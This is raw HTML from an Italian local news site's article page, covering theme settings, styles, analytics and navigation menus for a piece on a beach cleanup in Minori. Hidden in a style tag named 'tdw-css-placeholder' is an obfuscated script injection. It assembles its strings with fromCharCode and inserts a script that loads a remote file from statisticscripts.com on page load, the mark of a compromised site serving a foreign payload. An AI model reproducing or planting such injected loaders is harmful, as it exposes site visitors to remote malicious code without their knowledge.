                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="cb72cb7207";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/territori/",
                    "name": "Territori"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/",
                    "name": "I Comuni informano"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/",
                    "name": "Pulizia spiagge e fondali di Minori sabato 10."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-170331 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js pulizia-spiagge-e-fondali-di-minori-sabato-10 global-block-template-1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
